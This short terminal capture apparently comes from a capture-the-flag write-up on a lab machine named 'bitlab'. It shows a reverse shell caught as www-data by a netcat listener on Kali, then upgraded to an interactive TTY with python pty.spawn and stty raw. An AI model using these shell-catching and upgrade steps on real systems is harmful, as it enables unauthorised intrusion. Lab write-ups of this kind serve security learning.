 bash: cannot set terminal process group (1397): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<le$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@bitlab:/var/www/html/profile$
www-data@bitlab:/var/www/html/profile$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@bitlab:/var/www/html/profile$ export TERM=xterm
www-data@bitlab:/var/www/html/profile$ export SHELL=bash
www-data@bitlab:/var/www/html/profile$